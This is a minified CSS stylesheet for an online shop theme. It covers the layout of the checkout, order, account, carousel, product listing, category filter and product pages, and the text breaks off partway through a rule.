.form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.38rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#7a7a7a;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{border:1px solid #f1f1f1;width:3.125rem}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#232323}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#232323;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .summary-selected-carrier .logo-container{text-align:center}body#checkout #order-summary-content .summary-selected-carrier .logo-container img{width:3.125rem}body#checkout #order-summary-content .step-edit{display:inline;color:#7a7a7a}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#7a7a7a}body#checkout #delivery,body#checkout #gift_message{max-width:100%;border-color:#232323}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px}body#checkout #footer{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);padding:.9375rem;background:#fff;color:#7a7a7a}body#checkout #delivery>label{text-align:left}body#checkout #hook-display-after-carrier{margin-top:20px}body#checkout #hook-display-after-carrier>[class^=col]{float:inherit;display:inline-block}body#checkout #hook-display-after-carrier>[class^=col].links .row>[class^=col]{width:auto}#order-details{padding-left:1.3rem;margin-top:1.25rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:1px solid #f1f1f1}#order-items .h3{font-size:1rem}@media (max-width:991px){#order-items .h3._desktop-title{display:none}}#order-items hr{border-top-color:#232323}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td{padding:.5rem;font-size:.875rem}#order-items table tr td:last-child{text-align:right}#order-items table tr.total-value{background-color:#f1f1f1}#order-items table tr.taxes td{text-align:left}#order-items table tr.taxes td .value{padding-top:0}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid gray-lighter;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}@media (max-width:991px){.done{margin-right:.625rem;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}body#checkout section.checkout-step .delivery-options .delivery-option .carrier>.col-xs-12{padding-left:0}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-items .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}body#checkout section.checkout-step .delivery-options .delivery-option label .carrier:not(.carrier-hasLogo) .col-xs-12{padding-left:0}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 .9375rem;flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;font-size:.875rem;color:#7a7a7a}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:1rem;max-width:640px;margin:0 auto}.page-addresses .address,.page-authentication #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}.page-addresses .address{margin-bottom:1.875rem;font-size:.875rem;color:#232323}.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4{font-size:1rem;font-weight:700}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #7a7a7a;padding:.5rem 1rem}.page-addresses .address .address-footer a{color:#7a7a7a;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#232323}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a,.page-addresses .addresses-footer a:hover{color:#232323}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}.page-order-detail{font-size:.875rem;color:#7a7a7a}.page-order-detail .box{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:1rem;font-weight:700;text-transform:uppercase;color:#232323;margin-bottom:1rem}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#232323}#order-return-infos .customization{margin-top:.75rem}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:700;text-transform:uppercase;color:#7a7a7a;padding:0 .9375rem;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#232323;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#232323}.page-my-account #content .links a:hover i{color:#2fb5d2}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#7a7a7a}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:1rem}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.login-form{margin-top:15px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.forgotten-password .form-fields .center-email-fields button{margin:10px;width:calc(100% - 20px)}}.forgotten-password .form-fields .center-email-fields button{height:38px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}@media (max-width:767px){.forgotten-password .form-fields .email{padding-left:10px;padding-right:10px;width:100%}}.forgotten-password .form-fields .email input{height:38px}.forgotten-password .form-fields label.required{width:130px}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}.carousel .carousel-item{height:100%}.carousel .carousel-item img{width:100%;max-width:100%;height:auto}.carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px}.carousel .carousel-item .caption .caption-description .page-content.page-cms ul,.carousel .carousel-item .caption .caption-description p,.page-content.page-cms .carousel .carousel-item .caption .caption-description ul{color:#fff}.carousel .carousel-item figure{margin:0;display:inline-block}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#2fb5d2}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}.carousel-indicators li{border-color:#7a7a7a}.carousel-indicators .active{background-color:#7a7a7a}@media (min-width:992px){.carousel .carousel-indicators{display:none}}@media (max-width:1199px){.carousel .carousel-inner{height:auto}}@media (max-width:991px){.carousel{box-shadow:none;width:100vw;margin-left:-50vw;left:50%;padding-bottom:.5rem;background-color:#f1f1f1}.carousel .carousel-item .caption{position:static;margin:1.275rem auto 2.5rem;text-align:center}.carousel .carousel-item .caption .display-1{font-size:2rem;font-weight:400;color:#232323}.carousel .carousel-item .caption .caption-description .page-content.page-cms ul,.carousel .carousel-item .caption .caption-description h3,.carousel .carousel-item .caption .caption-description p,.page-content.page-cms .carousel .carousel-item .caption .caption-description ul{color:#7a7a7a}.carousel .carousel-item .caption .caption-description h3{font-size:1rem}.carousel .direction{position:absolute;top:50%;width:100%}.carousel .direction .carousel-control .icon-prev{left:0;margin-left:0}.carousel .direction .carousel-control .icon-next{right:0;margin-right:.78rem}.carousel .direction .carousel-control i{background:hsla(0,0%,48%,.5)}.carousel-indicators li{height:8px;width:8px}.carousel-indicators .active{height:8px;margin:1px;width:8px}}@media (max-width:767px){.carousel .carousel-item .caption .display-1{font-size:1.3rem}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:2rem}}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{color:#7a7a7a;font-size:.875rem;text-decoration:none;text-align:center;font-weight:400}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{position:relative;margin-bottom:1.563rem;height:318px;width:250px;background:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}#products .thumbnail-container:focus .highlighted-informations,#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:focus .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:focus .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:focus .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{bottom:5.5rem}#products .thumbnail-container:focus .highlighted-informations:after,#products .thumbnail-container:hover .highlighted-informations:after,.featured-products .thumbnail-container:focus .highlighted-informations:after,.featured-products .thumbnail-container:hover .highlighted-informations:after,.product-accessories .thumbnail-container:focus .highlighted-informations:after,.product-accessories .thumbnail-container:hover .highlighted-informations:after,.product-miniature .thumbnail-container:focus .highlighted-informations:after,.product-miniature .thumbnail-container:hover .highlighted-informations:after{opacity:1}#products .thumbnail-container:focus .highlighted-informations.no-variants,#products .thumbnail-container:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.2rem}#products .thumbnail-container:focus .product-description:after,#products .thumbnail-container:hover .product-description:after,.featured-products .thumbnail-container:focus .product-description:after,.featured-products .thumbnail-container:hover .product-description:after,.product-accessories .thumbnail-container:focus .product-description:after,.product-accessories .thumbnail-container:hover .product-description:after,.product-miniature .thumbnail-container:focus .product-description:after,.product-miniature .thumbnail-container:hover .product-description:after{content:"";border-top:1px solid #7a7a7a;position:absolute;width:80%;top:0;left:10%;opacity:.25}#products .thumbnail-container .product-thumbnail,.featured-products .thumbnail-container .product-thumbnail,.product-accessories .thumbnail-container .product-thumbnail,.product-miniature .thumbnail-container .product-thumbnail{position:relative;height:calc(100% - 70px)}#products .thumbnail-container .product-thumbnail img,.featured-products .thumbnail-container .product-thumbnail img,.product-accessories .thumbnail-container .product-thumbnail img,.product-miniature .thumbnail-container .product-thumbnail img{max-height:100%;max-width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}#products .products-section-title,.featured-products .products-section-title,.product-accessories .products-section-title,.product-miniature .products-section-title{text-align:center;margin-bottom:1.5rem}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-align:center;text-transform:capitalize;margin-top:.7rem}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#232323;font-weight:700;text-align:center}#products .product-price-and-shipping .discount-product,.featured-products .product-price-and-shipping .discount-product,.product-accessories .product-price-and-shipping .discount-product,.product-miniature .product-price-and-shipping .discount-product{display:none}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;text-align:center;width:100%;top:-.25em;padding-top:.1875rem;min-height:2.5rem;background:#fff}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{position:absolute;bottom:1.25rem;padding-top:.625rem;z-index:2;background:#fff;text-align:center;width:250px;height:3.125rem;box-shadow:0 -5px 10px -5px rgba(0,0,0,.2);transition:bottom .3s}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#7a7a7a;font-size:1rem}#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover{color:#2fb5d2}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{position:absolute;z-index:3;background:#fff;width:250px;bottom:0;height:70px}#products .product-miniature,.featured-products .product-miniature,.product-accessories .product-miniature,.product-miniature .product-miniature{margin:0 .8125rem}#products .product-miniature .product-flags li.product-flag,.featured-products .product-miniature .product-flags li.product-flag,.product-accessories .product-miniature .product-flags li.product-flag,.product-miniature .product-miniature .product-flags li.product-flag{min-width:3.125rem;min-height:1.875rem;font-weight:600}#products .product-miniature .product-flags li.product-flag.online-only,.featured-products .product-miniature .product-flags li.product-flag.online-only,.product-accessories .product-miniature .product-flags li.product-flag.online-only,.product-miniature .product-miniature .product-flags li.product-flag.online-only{top:13.1rem}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#7a7a7a}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#7a7a7a;text-decoration:line-through;font-size:.875rem;display:inline-block}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#7a7a7a;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#7a7a7a;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}@media (max-width:767px){#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}#products .thumbnail-container .product-description,.featured-products .thumbnail-container .product-description,.product-accessories .thumbnail-container .product-description{box-shadow:0 -5px 10px -5px rgba(0,0,0,.2)}}@media (max-width:991px){.featured-products .products{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#custom-text{background:#fff;border-radius:2px;margin-bottom:1.5rem;padding:3.125rem;text-align:center}#custom-text h2{text-transform:uppercase;color:#232323;font-size:1.563rem;font-weight:700}#custom-text .page-content.page-cms ul,#custom-text p,.page-content.page-cms #custom-text ul{color:#232323;font-weight:400;font-size:1.1em}#custom-text .page-content.page-cms ul .dark,#custom-text p .dark,.page-content.page-cms #custom-text ul .dark{color:#7a7a7a;font-weight:400}#custom-text img{max-width:100%;height:100%}.page-content.page-cms{background:#fff;padding:1.25rem;text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}.page-content.page-cms ul{list-style:disc inside none}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#products{color:#7a7a7a}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin-bottom:1rem}#products .up .btn-secondary,#products .up .btn-tertiary{color:#7a7a7a;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{min-height:13.75rem;margin-bottom:1.563rem}.block-category .block-category-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.block-category .block-category-inner #category-description .page-content.page-cms ul,.block-category .block-category-inner #category-description p,.block-category .block-category-inner #category-description strong,.page-content.page-cms .block-category .block-category-inner #category-description ul{font-weight:400;color:#7a7a7a}.block-category .block-category-inner #category-description .page-content.page-cms ul,.block-category .block-category-inner #category-description p,.page-content.page-cms .block-category .block-category-inner #category-description ul{color:#232323;margin-bottom:0;word-break:break-word}.block-category .block-category-inner #category-description .page-content.page-cms ul:first-child,.block-category .block-category-inner #category-description p:first-child,.page-content.page-cms .block-category .block-category-inner #category-description ul:first-child{margin-bottom:1.25rem}.block-category .block-category-inner .category-cover img{width:141px;height:180px}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products-selection .sort-by{white-space:normal;word-break:break-word;margin-right:-.9375rem;margin-left:.9375rem;text-align:right}.products-selection .total-products,.products-selection h1{padding-top:.625rem}.brands-sort,.products-sort-order,.suppliers-sort{color:#7a7a7a}.brands-sort .select-title,.products-sort-order .select-title,.suppliers-sort .select-title{display:inline-block;width:100%;color:#232323;background:#fff;padding:.625rem;cursor:pointer;border:1px solid rgba(0,0,0,.25);box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.brands-sort .select-list,.products-sort-order .select-list,.suppliers-sort .select-list{display:block;color:#232323;padding:.625rem 1.25rem}.brands-sort .select-list:hover,.products-sort-order .select-list:hover,.suppliers-sort .select-list:hover{background:#2fb5d2;color:#fff;text-decoration:none}.brands-sort .dropdown-menu,.products-sort-order .dropdown-menu,.suppliers-sort .dropdown-menu{left:auto;width:16.88rem;background:#f6f6f6;border:none;border-radius:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.1);margin:0}.facet-dropdown{color:#7a7a7a;padding-left:0;padding-right:0;background:#f1f1f1;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #f1f1f1}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #2fb5d2;background:#f6f6f6}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;width:100%;color:#232323;background:#f1f1f1;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#232323;background:#f6f6f6;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#2fb5d2;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#f6f6f6;border:none;box-shadow:1px 1px 1px 1px #f1f1f1}#search_filters,#search_filters_brands,#search_filters_suppliers{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-bottom:1.563rem;background:#fff;padding:1.563rem 1.25rem}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:.625rem}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#7a7a7a}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{margin-top:.4375rem;color:#232323;display:inline-block;font-size:.9375rem}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}.pagination{width:100%}.pagination>div:first-child{line-height:2.5rem}.pagination .page-list{background:#fff;padding:.375rem;margin-bottom:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.pagination .page-list li{display:inline}.pagination a{color:#000;font-weight:600}.pagination a:not(.previous):not(.next){letter-spacing:.125rem}.pagination .previous{float:left}.pagination .next{float:right}.pagination .disabled{color:#7a7a7a}.pagination .current a{color:#2fb5d2;text-decoration:none;font-size:1.25rem}.active_filters{background:#dededd;padding:.625rem 1.875rem 0;margin-bottom:1.25rem}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:600}.active_filters ul{display:inline}.active_filters .filter-block{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);color:#232323;margin-right:.625rem;margin-bottom:.625rem;background:#fff;padding:.625rem;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#232323;font-size:.9375rem;opacity:1;margin-top:.1875rem;margin-left:.3125rem}.block-categories{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1.563rem 1.25rem;margin-bottom:1.563rem}.block-categories .category-sub-menu{margin-top:.625rem}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:.625rem}.block-categories .category-sub-menu li[data-depth="0"]>a{font-weight:600;border-bottom:1px solid rgba(0,0,0,.25);width:100%;display:inline-block;margin:.3125rem 0 0;padding-bottom:.1875rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories a{color:#232323}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#2fb5d2}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#2fb5d2}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.facets-title{color:#232323}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:.75rem .5rem .6875rem}.advertising-block{margin-bottom:1.563rem}.advertising-block img{width:100%}@media (max-width:767px){#category #left-column{width:100%}#category #left-column #search_filters_wrapper{margin-left:-30px;margin-right:-30px}#category #left-column #search_filter_controls{text-align:center;margin-bottom:1rem}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters{margin-bottom:0;box-shadow:none;padding:0;border-top:1px solid #f6f6f6}#category #left-column #search_filters .facet{padding-top:0;border-bottom:1px solid #f6f6f6}#category #left-column #search_filters .facet .title{cursor:pointer}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{color:#232323;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin-bottom:0;padding:.625rem;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{border-top:1px solid #f6f6f6;padding:.625rem}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}}@media (max-width:575px){.products-selection .filter-button{padding-left:0}#category #left-column #search_filters_wrapper{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:767px){.category-cover{display:none}.block-category{min-height:0;margin-bottom:0}.card-block{padding:0}.card{box-shadow:none;background-color:inherit;border:none}}#product #content{position:relative;max-width:452px;margin:0 auto}.product-price{color:#2fb5d2;display:inline-block}#product-description-short{color:#232323}.product-information{font-size:.9375rem;color:#232323}.product-information .manufacturer-logo{height:3.125rem;border:none;margin-bottom:1rem}.product-information .product-description img{max-width:100%;height:auto}.product-information .product-description ul{list-style:inherit;list-style-position:inside;padding-left:.75rem}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #232323}.radio-label{box-shadow:2px 2px 8px 0 